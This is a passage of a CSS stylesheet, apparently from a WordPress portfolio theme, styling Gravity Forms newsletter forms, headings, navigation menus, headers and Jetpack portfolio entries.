	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* --------------------------
   Newsletter & Gravity Forms
 ---------------------------- */
.gform_wrapper .ginput_complex input[type=text],
.gform_wrapper .ginput_complex input[type=url],
.gform_wrapper .ginput_complex input[type=email],
.gform_wrapper .ginput_complex input[type=tel],
.gform_wrapper .ginput_complex input[type=number],
.gform_wrapper .ginput_complex input[type=password],
.gform_wrapper .ginput_complex select {
	padding: 2% !important;
	font-size: 16px !important;
}

.gform_wrapper .ginput_complex select {
	line-height: 2.25em !important;
}

.gform_wrapper select,
.gform_wrapper input[type=text],
.gform_wrapper input[type=url],
.gform_wrapper input[type=email],
.gform_wrapper input[type=tel],
.gform_wrapper input[type=number],
.gform_wrapper input[type=password] {
	padding: 1% !important;
	font-size: 16px !important;
}

.gform_wrapper select {
	line-height: 1.15em !important;
}

.gform_wrapper .ginput_complex .ginput_full input[type=text],
.gform_wrapper .ginput_complex .ginput_full input[type=url],
.gform_wrapper .ginput_complex .ginput_full input[type=email],
.gform_wrapper .ginput_complex .ginput_full input[type=tel],
.gform_wrapper .ginput_complex .ginput_full input[type=number],
.gform_wrapper .ginput_complex .ginput_full input[type=password] {
	width: 95% !important;
	padding: 1% !important;
}

.gform_wrapper .ginput_complex .ginput_left,
.gform_wrapper .ginput_complex .ginput_right {
	width: 49% !important;
}

.gform_wrapper .ginput_complex label,
.gform_wrapper .gfield_time_hour label,
.gform_wrapper .gfield_time_minute label,
.gform_wrapper .gfield_date_month label,
.gform_wrapper .gfield_date_day label,
.gform_wrapper .gfield_date_year label,
.gform_wrapper .instruction {
	font-size: 13px !important;
}

.gform_wrapper .gfield_checkbox li input[type=checkbox],
.gform_wrapper .gfield_radio li input[type=radio],
.gform_wrapper .gfield_checkbox li input {
	margin-top: 9px !important;
}

.mc-gravity, .mc_gravity, .mc-newsletter, .mc_newsletter,
.mc-gravity_wrapper, .mc_gravity_wrapper, .mc-newsletter_wrapper, .mc_newsletter_wrapper {
	width: 100%;
	max-width: 100% !important;
	border: 1px solid #ddd;
}

form.mc-gravity, form.mc_gravity, form.mc-newsletter, form.mc_newsletter {
	padding-bottom: 1em;
	border: none;
}

.mc-gravity:before, .mc_gravity:before, .mc-newsletter:before, .mc_newsletter:before,
.mc-gravity_wrapper:before, .mc_gravity_wrapper:before, .mc-newsletter_wrapper:before, .mc_newsletter_wrapper:before,
.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	content: " ";
	display: table;
}

.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	clear: both;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading, .mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading, .mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 98%;
	margin: 0;
	padding: 2%;
	background: #1769ff;
	color: #fff;
	font-size: 24px;
	text-align: center;
	text-transform: uppercase;
}

.mc-gravity .gform_heading h3.gform_title, .mc_gravity .gform_heading h3.gform_title,
.mc-newsletter .gform_heading h3.gform_title, .mc_newsletter .gform_heading h3.gform_title,
.mc-gravity_wrapper .gform_heading h3.gform_title, .mc_gravity_wrapper .gform_heading h3.gform_title,
.mc-newsletter_wrapper .gform_heading h3.gform_title, .mc_newsletter_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
	color: #fff;
}

.mc-gravity .gform_heading span.gform_description, .mc_gravity .gform_heading span.gform_description,
.mc-newsletter .gform_heading span.gform_description, .mc_newsletter .gform_heading span.gform_description,
.mc-gravity_wrapper .gform_heading span.gform_description, .mc_gravity_wrapper .gform_heading span.gform_description,
.mc-newsletter_wrapper .gform_heading span.gform_description, .mc_newsletter_wrapper .gform_heading span.gform_description {
	font-size: 16px;
	text-transform: none;
	display: block;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading,
.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 96% !important;
	margin: 0;
	margin-bottom: 1.25em !important;
	padding: 2%;
}

.mc-gravity .gform_body, .mc_gravity .gform_body,
.mc-newsletter .gform_body, .mc_newsletter .gform_body,
.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
	width: 50%;
	margin: 0 0 0 10%;
	padding: 0;
	float: left;
}

.mc-gravity  .gfield_label, .mc_gravity  .gfield_label,
.mc-newsletter  .gfield_label, .mc_newsletter  .gfield_label,
.mc-gravity_wrapper  .gfield_label, .mc_gravity_wrapper  .gfield_label,
.mc-newsletter_wrapper  .gfield_label, .mc_newsletter_wrapper  .gfield_label {
	margin: 0 !important;
	display: none !important;
}

.mc-gravity  form li, .mc_gravity  form li,
.mc-newsletter  form li, .mc_newsletter  form li,
.mc-gravity_wrapper  form li, .mc_gravity_wrapper  form li,
.mc-newsletter_wrapper  form li, .mc_newsletter_wrapper  form li {
	padding: 0 !important;
}

.mc-gravity .gform_fields input, .mc_gravity .gform_fields input,
.mc-newsletter .gform_fields input, .mc_newsletter .gform_fields input,
.mc-gravity_wrapper .gform_fields input, .mc_gravity_wrapper .gform_fields input,
.mc-newsletter_wrapper .gform_fields input, .mc_newsletter_wrapper .gform_fields input {
	width: 90% !important;
	margin-left: -2px;
	font-size: 16px !important;
	padding: 14px 5% !important;
	border-radius: 0 !important;
}

.mc-gravity .gform_fields .gfield_error input, .mc_gravity .gform_fields .gfield_error input,
.mc-newsletter .gform_fields .gfield_error input, .mc_newsletter .gform_fields .gfield_error input,
.mc-gravity_wrapper .gform_fields .gfield_error input, .mc_gravity_wrapper .gform_fields .gfield_error input,
.mc-newsletter_wrapper .gform_fields .gfield_error input, .mc_newsletter_wrapper .gform_fields .gfield_error input {
	background: #ffdfe0;
}

/* Placeholder color */
.mc-gravity .gform_fields input::-webkit-input-placeholder, .mc_gravity .gform_fields input::-webkit-input-placeholder,
.mc-newsletter .gform_fields input::-webkit-input-placeholder, .mc_newsletter .gform_fields input::-webkit-input-placeholder,
.mc-gravity_wrapper .gform_fields input::-webkit-input-placeholder, .mc_gravity_wrapper .gform_fields input::-webkit-input-placeholder,
.mc-newsletter_wrapper .gform_fields input::-webkit-input-placeholder, .mc_newsletter_wrapper .gform_fields input::-webkit-input-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input::-moz-placeholder, .mc_gravity .gform_fields input::-moz-placeholder,
.mc-newsletter .gform_fields input::-moz-placeholder, .mc_newsletter .gform_fields input::-moz-placeholder,
.mc-gravity_wrapper .gform_fields input::-moz-placeholder, .mc_gravity_wrapper .gform_fields input::-moz-placeholder,
.mc-newsletter_wrapper .gform_fields input::-moz-placeholder, .mc_newsletter_wrapper .gform_fields input::-moz-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input:-ms-input-placeholder, .mc_gravity .gform_fields input:-ms-input-placeholder,
.mc-newsletter .gform_fields input:-ms-input-placeholder, .mc_newsletter .gform_fields input:-ms-input-placeholder,
.mc-gravity_wrapper .gform_fields input:-ms-input-placeholder, .mc_gravity_wrapper .gform_fields input:-ms-input-placeholder,
.mc-newsletter_wrapper .gform_fields input:-ms-input-placeholder, .mc_newsletter_wrapper .gform_fields input:-ms-input-placeholder {
	color: #aaa;
}

.mc-gravity div.validation_error, .mc_gravity div.validation_error,
.mc-newsletter div.validation_error, .mc_newsletter div.validation_error,
.mc-gravity_wrapper div.validation_error, .mc_gravity_wrapper div.validation_error,
.mc-newsletter_wrapper div.validation_error, .mc_newsletter_wrapper div.validation_error {
	padding: 0 20px !important;
	font-size: 16px !important;
	text-align: center;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required, .mc_gravity li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required, .mc_newsletter li.gfield.gfield_error.gfield_contains_required,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: none !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	max-width: 100%;
	margin: 0 !important;
}


.mc-gravity .gform_fields .gfield_error .validation_message, .mc_gravity .gform_fields .gfield_error .validation_message,
.mc-newsletter .gform_fields .gfield_error .validation_message, .mc_newsletter .gform_fields .gfield_error .validation_message,
.mc-gravity_wrapper .gform_fields .gfield_error .validation_message, .mc_gravity_wrapper .gform_fields .gfield_error .validation_message,
.mc-newsletter_wrapper .gform_fields .gfield_error .validation_message, .mc_newsletter_wrapper .gform_fields .gfield_error .validation_message {
	display: none !important;
}

.mc-gravity .gform_footer, .mc_gravity .gform_footer,
.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
	width: 30%;
	margin: 0 10% 0 0 !important;
	padding: 0 !important;
	float: left;
	clear: none !important;
	position: relative;
}

.mc-gravity .gform_footer input.button, .mc_gravity .gform_footer input.button,
.mc-newsletter .gform_footer input.button, .mc_newsletter .gform_footer input.button,
.mc-gravity_wrapper .gform_footer input.button, .mc_gravity_wrapper .gform_footer input.button,
.mc-newsletter_wrapper .gform_footer input.button, .mc_newsletter_wrapper .gform_footer input.button {
	width: 100%;
	height: 52px;
	margin: 0;
	padding: 0;
	display: block;
	color: #1769ff;
	border: 2px solid #1769ff;
	background: #fff;
	border-radius: 0;
}

.mc-gravity .gform_footer input.button:hover, .mc_gravity .gform_footer input.button:hover,
.mc-newsletter .gform_footer input.button:hover, .mc_newsletter .gform_footer input.button:hover,
.mc-gravity_wrapper .gform_footer input.button:hover, .mc_gravity_wrapper .gform_footer input.button:hover,
.mc-newsletter_wrapper .gform_footer input.button:hover, .mc_newsletter_wrapper .gform_footer input.button:hover {
	color: #fff;
	background: #1769ff;
}

.mc-gravity .gform_ajax_spinner, .mc_gravity .gform_ajax_spinner,
.mc-newsletter .gform_ajax_spinner, .mc_newsletter .gform_ajax_spinner,
.mc-gravity_wrapper .gform_ajax_spinner, .mc_gravity_wrapper .gform_ajax_spinner,
.mc-newsletter_wrapper .gform_ajax_spinner, .mc_newsletter_wrapper .gform_ajax_spinner {
	position: absolute;
	top: 17px;
	right: -25px;
}

.mc-gravity-confirmation, .mc_gravity-confirmation, .mc-newsletter-confirmation, .mc_newsletter-confirmation {
	width: 98%;
	padding: 2%;
	color: #fff;
	background: #1769ff;
}

.mc-gravity-confirmation .gform_confirmation_wrapper, .mc_gravity-confirmation .gform_confirmation_wrapper,
.mc-newsletter-confirmation .gform_confirmation_wrapper, .mc_newsletter-confirmation .gform_confirmation_wrapper {
	border: none;
}


/* -----------------------------------------------------
   General Elements (Lists, Blockquotes, Tables, etc...)
   ----------------------------------------------------- */

h1, h2, h3, h4, h5, h6 {
	font-weight: 900;
	margin: 1rem 0;
}

/*.content-container h1,
.content-container h2,
.content-container h3,
.content-container h4,
.content-container h5,
.content-container h6 {
	margin: 1rem 0;
}*/

h1 {
	font-size: 60px;
	font-family: 'Open Sans', sans-serif;
}

h2 {
	font-size: 48px;
	font-family: 'Open Sans', sans-serif;
}

h3 {
	font-size: 38px;
	font-family: 'Open Sans', sans-serif;
}

h4 {
	font-size: 30px;
	font-family: 'Open Sans', sans-serif;
}

h5 {
	font-size: 24px;
	font-family: 'Open Sans', sans-serif;
}

h6 {
	font-size: 20px;
	font-family: 'Open Sans', sans-serif;
}

blockquote {
	padding: 1em 1em 1em 2em;
	background: rgba( 240, 240, 240, 0.15);
	position: relative;
}

blockquote:before, blockquote:after {
	content: '"';
	color: #ccc;
	font-family: sans-serif;
	font-size: 70px;
	line-height: 70px;
	display: block;
	position: absolute;
	top: 5px;
	left: 5px;
}

blockquote:after {
	height: 22px;
	top: auto;
	left: auto;
	right: 5px;
	bottom: 5px;
}

table {
	width: 100%;
}

th {
	padding: 5px;
	background: #f9f9f9;
	border: 1px solid #ddd;
}

td {
	padding: 5px;
	border: 1px solid #ddd;
}

.content ul, .comment-content ul {
	padding-left: 2.5em;
	margin-bottom: 1em;
	list-style: disc;
}

.content dd {
	padding-left: 2.5em;
}

/* Form Elements */
input, textarea {
	padding: 12px;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	border: 1px solid #ccc;
	border-radius: 3px;
}

.strong {
	font-weight: bold;
}

.sticky {}

/* Search Form */
#searchform {
	display: block;
}

#searchform input[type=text], .post-password-form input[name=post_password] {
	border: 2px solid #e0e0e0;
	padding: 12px 1%;
	border-radius: 0;
}

.widget #searchform input[type=text] {
	width: 50%;
}

.widget.top-sidebar #searchform input[type=text],
.widget.top-sidebar #searchform input[type=submit],
.secondary-header-sidebar .widget #searchform input[type=text],
.secondary-header-sidebar .widget #searchform input[type=submit],
.copyright-area .widget #searchform input[type=text],
.copyright-area .widget #searchform input[type=submit] {
	max-width: 200px;
}

#searchform input[type=submit] {
	border-radius: 0;
	background: none;
	width: 40%;
	padding: 10px 0;
	color: #1769ff;
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 15px;
	border: 2px solid #1769ff;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: none;
}

/* Read More */
.more-link, article.content .more-link, .post-edit-link,
input[type=submit] {
	color: #1769ff;
	background: #fff;
	margin-top: 0;
	padding: 10px 25px;
	border: 2px solid #1769ff;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	float: left;
	clear: both;
	cursor: pointer;
}

input[type=submit] {
	float: none;
}

.more-link, .post-edit-link {
	margin: 1em 0 0;
	display: inline-block;
}

.attachment .post-edit-link {
	margin-bottom: 1em;
}

.more-link:hover, article.content .more-link:hover, .post-edit-link:hover,
input[type=submit]:hover,
#searchform input[type=submit]:hover {
	background: #1769ff;
	text-decoration: none;
	color: #fff;
}

/* 404 */
.sds-sitemap > section {
	width: 48%;
	display: inline-block;
	vertical-align: top;
}

/* Yoast Breadcrumbs */
section.breadcrumb .breadcrumbs {
	max-width: 99%;
	margin: 1em 0;
	padding: 12px 1% 0 0;
	font-size: 14px;
	display: inline-block;
}

.portfolio-content section.breadcrumb .breadcrumbs {
	padding-bottom: 20px;
}

section.breadcrumb a {
}


.cf:before,
.cf:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}

.cf:after {
	clear: both;
}

.clear {
	clear: both;
}

.hide {
	display: none;
}


/* ----------------
   Header Alignment
   ---------------- */

/* Top Header */
.top-header-centered .top-sidebar,
.top-header-centered > .top-nav {
	text-align: center;
}

.top-header-centered .top-sidebar-widget {
	margin-left: auto;
	margin-right: auto;
}

.top-header-centered > .top-nav .top-nav,
.top-header-centered > .top-nav .top-nav li {
	display: inline-block;
	vertical-align: middle;
	float: none;
}

.top-header-flipped .top-sidebar,
.top-header-flipped > .top-nav {
	text-align: right;
}

.top-header-flipped .top-sidebar-widget {
	width: 100%;
	float: right;
	clear: both;
}

.top-header-flipped > .top-nav .top-nav {
	float: right;
}

.top-header-centered nav.top-nav ul.top-nav > li:first-child > a,
.top-header-flipped nav.top-nav ul.top-nav > li:first-child > a {
	padding-left: 15px;
}

.top-header-flipped nav.top-nav ul.top-nav > li:last-child > a {
	padding-right: 0;
}


/* Main Header */
.header-centered section.logo-box,
.header-centered nav.primary-nav-container,
.header-centered aside.primary-nav-sidebar {
	margin-left: auto;
	margin-right: auto;
	text-align: center;
	float: none;
}

.header-centered nav.primary-nav-container .primary-nav,
.header-centered nav.primary-nav-container .primary-nav li {
	display: inline-block;
	vertical-align: middle;
	float: none;
}

.header-flipped section.logo-box {
	float: right;
}

.header-flipped nav.primary-nav-container,
.header-flipped aside.primary-nav-sidebar {
	float: left;
}

.header-nav-below section.logo-box,
.header-nav-below nav.primary-nav-container,
.header-nav-below aside.primary-nav-sidebar {
	width: 100%;
	clear: both;
}

.header-nav-below nav.primary-nav-container .primary-nav > li:first-child > a {
	padding-left: 0;
}

/* Secondary Header */
.secondary-header-centered .secondary-header-sidebar,
.secondary-header-centered .portfolio-nav-container {
	text-align: center;
}

.secondary-header-centered .secondary-sidebar-widget {
	margin-left: auto;
	margin-right: auto;
}

.secondary-header-centered .portfolio-nav-container ul.secondary-nav,
.secondary-header-centered .portfolio-nav-container ul.secondary-nav li {
	display: inline-block;
	vertical-align: middle;
	float: none;
}

.secondary-header-flipped .secondary-header-sidebar,
.secondary-header-flipped .portfolio-nav-container {
	text-align: right;
}

.secondary-header-flipped .secondary-header-sidebar {
	width: 100%;
	float: right;
	clear: both;
}

.secondary-header-flipped .portfolio-nav-container ul.secondary-nav {
	float: right;
}

.secondary-header-flipped aside.secondary-header-sidebar .widget {
	width: 96%;
}

/*   -------------
		 MAIN
	 -------------  */

body{
	margin: 0 auto;
	color: #363636;
	background: #f6f6f6;
	font-size: 18px;
	font-family: 'Open Sans', sans-serif;
}

.fixed-width div.in,
.fluid-width .top-nav div.in,
.fluid-width .top-sidebar div.in,
.fluid-width header#header div.in,
.fluid-width aside.secondary-header-sidebar div.in,
.fluid-width footer#footer div.in  {
	margin: 0 auto;
	width: 86%;
	max-width: 1600px;
}

a{
	color: #1769ff;
	text-decoration: none;
}

a:hover{
	text-decoration: underline;
}

strong{
	font-weight: 600;
}

p{
	line-height: 1.5em;
}

/*   -------------
	 TOP NAV
	 ------------- */
nav.top-nav {
	background: #fff;
}


/*   -------------
	 HEADER
	 -------------  */

header#header{
	width: 100%;
	padding-bottom: 20px;
	border-bottom: 1px solid #e0e0e0;
	margin-bottom: 20px;
	background: #fff;
	position: relative;
}

.fixed-width header#header {
	width: auto;
	margin-bottom: 0;
	padding: 20px;
}

.fluid-width header#header {
	width: auto;
	margin-bottom: 0;
	padding: 20px;
}

section.logo-box{
	float: left;
}

section.logo-box.top-gutter {
	/*position: absolute;
	height: 100%;
	vertical-align: middle;
	margin-top: -20px;  Account for padding */
}

section.logo-box.top-gutter:before {
	/*content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;*/
}

.site-title {
	font-weight: 900;
	font-size: 36px;
	/*text-transform: uppercase;*/
	margin-top: 0;
	margin-bottom: 0;
	line-height: normal;
}

section.logo-box.top-gutter .site-title {
	padding-top: 20px;
	/*display: inline-block;
	vertical-align: middle;*/
}

.site-title a{
	color: #363636;
}

.site-title a:hover{
	text-decoration: none;
}

.slogan{
	font-weight: 400;
	font-size: 18px;
	margin-top: 0;
	color: #acacac;
	line-height: normal;
}


/*   -------------
	 NAVIGATION
	 -------------  */

/* Primary Nav */
nav.primary-nav-container .primary-nav-button {
	display: none; /*hide mobile menu button */
}

aside.secondary-header-sidebar {
	background: #fff;
}

aside.secondary-header-sidebar.widgets {
	padding: 20px 0;
}

aside.secondary-header-sidebar .widget {
	padding: 20px;
}

nav.portfolio-nav-container.jetpack-nav-container .jetpack-portfolio-terms {
	padding: 0 20px;
}

nav.primary-nav-container {
	float: right;
	margin-top: 28px;
}

aside.primary-nav-sidebar {
	float: right;
}

nav.top-nav li,
.top-sidebar .widget.widget_nav_menu li,
nav.primary-nav-container .primary-nav li,
nav.portfolio-nav-container li,
.secondary-header-sidebar .widget.widget_nav_menu li {
	float: left;
	position: relative;
	padding-bottom: 20px;
}

nav.top-nav li,
.top-sidebar .widget.widget_nav_menu li,
nav.portfolio-nav-container li,
.secondary-header-sidebar .widget.widget_nav_menu li {
	padding-top: 20px;
}

nav.top-nav li a,
.top-sidebar .widget.widget_nav_menu li a,
nav.primary-nav-container .primary-nav li a,
nav.portfolio-nav-container li a,
.secondary-header-sidebar .widget.widget_nav_menu li a {
	font-size: 16px;
	padding-left: 15px;
	padding-right: 15px;
	font-family: 'Open Sans', sans-serif;
}


nav.top-nav li a,
.top-sidebar .widget.widget_nav_menu li a,
nav.top-nav .sub-menu li a,
.top-sidebar .widget.widget_nav_menu .sub-menu li a,
nav.primary-nav-container .primary-nav li a,
nav.primary-nav-container .primary-nav .sub-menu li a,
.primary-nav-container ul .children li a,
nav.portfolio-nav-container li a,
.secondary-header-sidebar .widget.widget_nav_menu li a,
nav.portfolio-nav-container ul .sub-menu li a,
nav.portfolio-nav-container ul .children li a,
.secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu li a {
	color: #1769ff;
}

nav.top-nav ul .sub-menu,
.top-sidebar .widget.widget_nav_menu ul .sub-menu,
.primary-nav-container ul .sub-menu, .primary-nav-container ul .children,
nav.portfolio-nav-container ul .sub-menu,
nav.portfolio-nav-container ul .children,
.secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	width: auto;
	min-width: 12em;
	padding: 0;
	background-color: #fdfdfd;
	box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	z-index: 1000;
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}

.customizer nav.top-nav ul .sub-menu,
.customizer .top-sidebar .widget.widget_nav_menu ul .sub-menu,
.customizer .primary-nav-container ul .sub-menu, .customizer .primary-nav-container ul .children,
.customizer nav.portfolio-nav-container ul .sub-menu,
.customizer nav.portfolio-nav-container ul .children,
.customizer .secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu {
	z-index: 99999;
}

nav.top-nav ul .sub-menu .sub-menu,
.top-sidebar .widget.widget_nav_menu ul .sub-menu .sub-menu,
.primary-nav-container ul .sub-menu .sub-menu, .primary-nav-container ul .children .children,
nav.portfolio-nav-container ul .sub-menu .sub-menu,
nav.portfolio-nav-container ul .children .children,
.secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu .sub-menu {
	top: 0;
	left: 100%;
}

nav.top-nav ul .sub-menu li,
.top-sidebar .widget.widget_nav_menu ul .sub-menu li,
.primary-nav-container ul .sub-menu li, .primary-nav ul .children li,
nav.portfolio-nav-container ul .sub-menu li,
nav.portfolio-nav-container ul .children li,
.secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu li {
	display: block;
	width: 100%;
	clear: both;
	margin-bottom: 1px;
	padding-bottom: 10px;
	padding-top: 10px;
}

nav.top-nav ul .sub-menu li a,
.top-sidebar .widget.widget_nav_menu ul .sub-menu li a,
.primary-nav-container ul .sub-menu li a, .primary-nav ul .children li a,
nav.portfolio-nav-container ul .sub-menu li a,
nav.portfolio-nav-container ul .children li a,
.secondary-header-sidebar .widget.widget_nav_menu ul .sub-menu li a {
	float: left;
	width: 90%;
	padding: 0 5%;
	margin: 0;
	line-height: 1.5em;
	color: #1769ff;
}

nav.top-nav ul li:hover > .sub-menu,
.top-sidebar .widget.widget_nav_menu ul li:hover > .sub-menu,
.primary-nav-container ul li:hover > .sub-menu, .primary-nav ul li:hover > .children,
nav.portfolio-nav-container ul li:hover > .sub-menu,
nav.portfolio-nav-container ul li:hover > .children,
.secondary-header-sidebar .widget.widget_nav_menu ul li:hover > .sub-menu {
	display: block;
}

/*   -------------
	 HOME BODY
	 -------------  */

section.home-widget-container{
	width: 100%;
	float: left;
}

section.home-widget-container section.widget section.text-widget{
	margin-top: 20px;
	margin-bottom: 20px;
	float: left;

}

section.medium-block:hover,
.portfolio-entry:hover {
	-webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(0,0,0,.3);
}

section.medium-block:hover .block-info,
.portfolio-entry:hover .portfolio-entry-title {
	background: rgba(0, 0, 0, .2);
}

section.medium-block:hover figure.block-thumb img,
.portfolio-entry:hover .portfolio-featured-image img {
	opacity: .7;

}

section.medium-block{
	width: 29%;
	margin-left: 1%;
	margin-right: 1%;
	padding: 1%;
	float: left;
	-webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	margin-bottom: 20px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

figure.block-thumb{
	margin: 0;
}

figure.block-thumb img{
	width: 100%;
	margin-bottom: 0;
	-webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 1px 1px rgba(0,0,0,.1);

}

.block-info{
	background: rgba(0, 0, 0, .05);
	margin-top: 2px;
	padding-top: 3px;
	padding-bottom: 3px;
	text-align: center;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

h2.project-title{
	font-size: 16px;
	font-weight: 400;
	color: #363636;
}

article.content h2.project-title a{
	color: #363636;
}

/*   -------------
	 PORTFOLIO NAV
	 -------------  */

nav.portfolio-nav-container{
	width: 100%;
	float: left;
	padding: 20px 0;
	background: #fff;
}

nav.portfolio-nav-container ul{
	float: left;
}

nav.portfolio-nav-container ul li{
	float: left;
}

.top-sidebar .widget.widget_nav_menu ul li a,
nav.portfolio-nav-container ul li a,
.secondary-header-sidebar .widget.widget_nav_menu ul li a {
	float: left;
	font-size: 16px;
	padding-left: 15px;
	padding-right: 15px;
}


nav.top-nav ul.top-nav > li:first-child > a,
.top-sidebar .widget.widget_nav_menu div > ul > li:first-child > a,
.fluid-width .secondary-header-sidebar .widget.widget_nav_menu div > ul > li:first-child > a,
.fluid-width nav.portfolio-nav-container ul.secondary-nav > li:first-child > a,
.fluid-width nav.portfolio-nav-container ul.jetpack-portfolio-terms > li:first-child > a,
.fixed-width .secondary-header-sidebar .widget.widget_nav_menu div > ul > li:first-child > a {
	padding-left: 0;
}


/*   -------------
	 PORTFOLIO BODY
	 -------------  */

.content-container{
	width: 100%;
}

.fixed-width .content-container {
	width: auto;
	padding: 0 20px;
	background: #fff;
}

.fixed-width .content-container.conductor-container {
	padding: 20px;
}

.fluid-width .content-container {
	width: auto;
	padding: 0 20px;
	background: #fff;
}

.fluid-width .content-container div.in,
.fluid-width .portfolio-nav-container div.in,
.fluid-width aside.top-sidebar div.in {
	margin: 0 auto;
	width: 86%;
	max-width: 1600px;
}

.portfolio-content {
	margin-top: 20px;
	margin-bottom: 20px;
}

header.post-header{
	width: 100%;
}

p.category{
	color: #acacac;
	margin-bottom: 0;
}

.archive-title {
	color: #363636;
}

.post-title {
	color: #363636;
	font-size: 60px;
	font-weight: 900;
	margin-top: 0;
	margin-bottom: 1rem;
}

.has-post-thumbnail .post-title {
	margin-top: 1rem;
	margin-bottom: 1rem;
}

.landing-page .post-title {
	text-align: center;
}

article.post-content{
	width: 100%;
	float: left;
	margin-top: 20px;
}

article.post-content.has-post-thumbnail {
	margin-top: 0;
}

article.post-content .post-image img{
	margin-bottom: 10px;
	margin-top: 20px;
}

/*   --------------------
	 PORTFOLIO SHORTCODE
	 --------------------  */

.jetpack-portfolio-shortcode {
	padding-top: 20px !important;
}

.portfolio-entry {
	margin-right: 1% !important;
	margin-bottom: 20px !important;
	margin-left: 1% !important;
	padding: 1% !important;
	-webkit-box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 0 1px 1px rgba(0,0,0,.1);
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	box-sizing: border-box;
}

.portfolio-entry .portfolio-featured-image {
	margin: 0;
}

.portfolio-entry h2.portfolio-entry-title {
	margin-top: 2px;
	padding-top: 0.83em;
	padding-bottom: 0.83em;
	font-size: 16px;
	font-weight: 400;
	color: #363636;
	background: rgba(0, 0, 0, .05);
	text-align: center;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.portfolio-entry h2.portfolio-entry-title a {
	color: #363636;
}

.portfolio-entry h2.portfolio-entry-title a:hover {
	text-decoration: underline;
}

